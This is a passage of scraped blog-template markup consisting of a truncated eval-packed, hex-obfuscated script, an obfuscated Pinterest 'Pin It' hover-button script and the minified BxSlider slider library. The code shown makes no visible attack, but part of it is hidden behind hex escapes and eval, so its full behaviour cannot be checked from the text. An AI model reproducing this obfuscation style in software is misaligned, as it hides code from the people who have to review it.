M\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\L\\f\\d\\K\\E\\f\\d\\F\\V\\f\\d\\K\\K\\f\\d\\K\\L\\f\\d\\K\\G\\f\\1i\\V\\d\\16\\V\\c\\V\\f\\d\\K\\F\\f\\d\\F\\F\\f\\d\\E\\T\\f\\d\\F\\19\\f\\d\\K\\16\\f\\d\\F\\K\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\M\\f\\d\\K\\y\\f\\d\\J\\L\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\J\\f\\d\\J\\E\\f\\d\\F\\e\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\E\\f\\d\\J\\z\\f\\d\\M\\J\\f\\d\\L\\K\\f\\d\\L\\F\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\e\\f\\d\\L\\16\\f\\j\\C\\q\\g\\v\\l\\s\\q\\f\\d\\L\\19\\f\\u\\h\\v\\C\\u\\q\\f\\d\\E\\z\\f\\d\\J\\K\\f\\d\\F\\G\\f\\d\\J\\M\\f\\d\\J\\e\\f\\d\\F\\y\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\K\\f\\d\\J\\J\\f\\d\\M\\z\\f\\d\\J\\19\\f\\d\\J\\16\\f\\d\\K\\w\\f\\d\\L\\w\\f\\d\\J\\F\\f\\d\\J\\G\\f\\d\\F\\16\\f\\1a\\v\\u\\l\\q\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\d\\F\\w\\f\\h\\B\\b\\p\\f\\d\\M\\M\\f\\d\\J\\y\\f\\d\\M\\K\\f\\d\\M\\F\\f\\d\\M\\e\\f\\d\\M\\19\\f\\d\\M\\w\\f\\d\\J\\w\\f\\d\\M\\16\\f\\t\\b\\u\\D\\h\\X\\q\\v\\f\\L\\M\\f\\d\\J\\T\\f\\E\\19\\f\\v\\s\\1a\\v\\u\\l\\q\\k\\f\\L\\K\\f\\d\\M\\V\\f\\B\\b\\u\\f\\d\\J\\O\\f\\d\\M\\E\\f\\q\\h\\A\\f\\17\\h\\k\\O\\d\\t\\f\\d\\M\\L\\f\\d\\E\\y\\f\\K\\E\\f\\F\\J","","\\j\\u\\s\\r\\z\\m\\b\\u\\z\\s\\i\\h","\\u\\h\\t\\p\\b\\g\\h","\\a\\A\\1n","\\a\\c","\\k"];1T(1r(1s,1t,11,1o,1e,1z){1e=1r(11){1x(11<1t?13[4]:1e(1G(11/1t)))+((11=11%1t)>1H?1B[13[5]](11+1J):11.1K(1L))};1C(!13[4][13[6]](/^/,1B)){1D(11--){1z[1e(11)]=1o[11]||1e(11)};1o=[1r(1e){1x 1z[1e]}];1e=1r(){1x 13[7]};11=1};1D(11--){1C(1o[11]){1s=1s[13[6]](1Q 1R(13[8]+1e(11)+13[8],13[9]),1o[11])}};1x 1s}(13[0],1U,1V,13[3][13[2]](13[1]),0,{}))',62,120,'||||||||||x5C|x61|x62|x78|x31|x7C|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x74|x41|x71|x42|x43|x77|x76|x75|x73|x32|x37|x44|x7A|x79|x34|x36|x33|x35|x29|x45|x5D|x28|x5B|x2C|x46|x22|x30|x47|x49|x4A|x4B|x48|_0x26a2x3|x4C|_0x6431|x4D|x4E|x38|x52|x51|x39|x53|x4F|x50|x7B|_0x26a2x5|x7D|x3D|x54|x5F|x3B|x20|x56|x55|x2B|_0x26a2x4|x57|x2D|function|_0x26a2x1|_0x26a2x2|x5A|x59|x58|return|x2F|_0x26a2x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|116'.split('|'),0,{}))
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy19Ad7vOXVEkeUzg8NkOBY_35Io0u7N2avHQgVKOSn8VEpO8YM8sBazL5wxvPTxukpLyMXx4cc_m1caPmsQsYaS_GipRnSeqiAuugyAXIG1GOtZ7IuZIB0BWvNDHtKiJTJIEbMcn6yY2B/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var 